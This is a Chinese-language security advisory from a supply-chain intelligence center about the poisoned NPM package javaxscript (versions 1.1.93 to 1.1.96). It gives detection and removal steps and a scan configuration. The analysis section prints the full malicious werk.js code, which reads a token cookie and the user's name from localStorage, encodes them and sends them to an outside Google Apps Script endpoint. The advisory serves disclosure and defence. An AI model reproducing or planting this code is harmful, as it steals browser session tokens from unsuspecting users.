SBOM风险预警 | NPM前端框架 javaxscript 遭受投毒窃取浏览器cookie

SBOM情报概述

Summary

近日(2025.08.13),悬镜供应链安全情报中心在NPM官方仓库中捕获1起针对JS前端框架组件 javaxscript 的投毒攻击事件,该组件托管在GitHub上的项目源码在1.1.93及后续版本中被植入恶意代码,恶意代码一旦被加载将会盗取用户浏览器cookie敏感数据并回传到投毒者控制的服务器接口。



javaxscript恶意包主页

截至目前,该恶意组件仍正常托管在NPM官方源及国内各大主流镜像源,对于NPM开发者来说存在较大安全隐患。根据官方统计接口,该恶意包的总下载量超过23000次。

投毒分析

Poisoning Analysis

1



github项目投毒

javaxscript组件项目源代码托管在Github平台(https://github.com/Patrick-ring-motive/framework),并通过Github WorkFlow自动构建并发版推送到NPM官方仓库。在北京时间2025年8月12号,项目维护者(Patrick-ring-motive)创建了包含恶意代码的werk.js文件,该恶意文件最终被自动打包并随着组件一同发布到NPM官方仓库(registry.npmjs.org)。

投放恶意文件werk.js

2



窃取浏览器cookie数据

恶意文件werk.js负责解析并提取用户浏览器localStorage以及Cookie中的用户名与token相关敏感数据,窃取的数据最终被base64编码后通过HTTP GET方式发送到投毒者可控的服务器API。

werk.js投毒代码

(() => {const parse = (x) => {try {return JSON.parse(x);} catch {return x;}};let eagleid = Object.fromEntries(document.cookie.split(";").map((x) => String(x).trim().split("=")).map((x) => [x.shift(), x.join("=")])).id_token_marker;let name = String(parse(localStorage.getItem("user"))?.FirstName);const url = new URL("https://script.google.com/macros/s/AKfycbzCqAhWZNUcRaKvXSE9EhSgWvCY4xCgY0U2ksr_nv_eCGd2i-oh8cznalBfqSkSn7C6Vw/exec",);url.searchParams.set("payload",btoa(encodeURIComponent(JSON.stringify({ eagleid, name }))));(async () => {try {await import(url);} catch {}[...document.querySelectorAll(`[id="person"]>[id="title"]:not([x10]),[id*="orgItemInfoContainer"]:has([href="https://apps.usaa.com/enterprise/employee-directory?emplNum=Y3953"]) [id*="orgJobTitle"]:not([x10])`,)].forEach((x) => {x.innerText = "10x Software Engineer";x.setAttribute("x10", true);});[...document.querySelectorAll("[missing]")].forEach((x) => x.remove());})();})();

3



IoC 数据

本文分析所涉及的恶意IoC数据如下表所示:

排查方式

Investigation Method

开发者可通过命令 npm list javaxscript 在项目目录下使用查询是否已安装存在恶意投毒的组件版本,如果已安装请立即使用 npm uninstall javaxscript进行卸载。同时还需关闭系统网络并排查系统是否存在异常进程。

此外,也可使用 OpenSCA-cli 工具将受影响的组件包按如下示例保存为db.json文件,直接执行扫描命令(opensca-cli -db db.json -path ${project_path}),即可快速获知您的项目是否受到投毒包影响。

[{"product":"javaxscript","version":"[1.1.93, 1.1.94, 1.1.95, 1.1.96]","language":"javascript","id":"XMIRROR-MAL45-4223C53C","description": "NPM组件javaxscript遭受代码投毒窃取浏览器cookie数据","release_date": "2025-08-13"}]

悬镜供应链安全情报中心是国内首个数字供应链安全情报研究中心。依托悬镜安全团队强大的供应链SBOM管理与监测能力和AI安全大数据云端分析能力,悬镜云脉XSBOM数字供应链安全情报预警服务通过对全球数字供应链投毒情报、漏洞情报、停服断供情报等进行实时动态监测与溯源分析,可为用户智能精准预警“与我有关”的数字供应链安全情报,提供情报查询、情报订阅、可视化关联分析等企业级服务。